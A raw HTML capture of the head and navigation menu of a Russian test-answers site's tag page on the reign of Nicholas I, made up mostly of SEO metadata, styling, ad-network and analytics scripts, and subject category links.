

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/tag/test-s-otvetami-pravlenie-nikolaya-i
body_size: 15341
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Тест с ответами: “Правление Николая I”</title>
<meta name="description" content="Все вопросы и ответы на тест “Правление Николая I”." />
<link rel="canonical" href="https://otvetzdes.ru/tag/test-s-otvetami-pravlenie-nikolaya-i" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тест с ответами: “Правление Николая I”" />
<meta property="og:description" content="Все вопросы и ответы на тест “Правление Николая I”." />
<meta property="og:url" content="https://otvetzdes.ru/tag/test-s-otvetami-pravlenie-nikolaya-i" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otvetzdes.ru/tag/test-s-otvetami-pravlenie-nikolaya-i","url":"https://otvetzdes.ru/tag/test-s-otvetami-pravlenie-nikolaya-i","name":"Тест с ответами: “Правление Николая I”","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"description":"Все вопросы и ответы на тест “Правление Николая I”.","breadcrumb":{"@id":"https://otvetzdes.ru/tag/test-s-otvetami-pravlenie-nikolaya-i#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/tag/test-s-otvetami-pravlenie-nikolaya-i#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Тест с ответами: “Правление Николая I”"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/tags/1005" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="archive tag tag-test-s-otvetami-pravlenie-nikolaya-i tag-1005" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
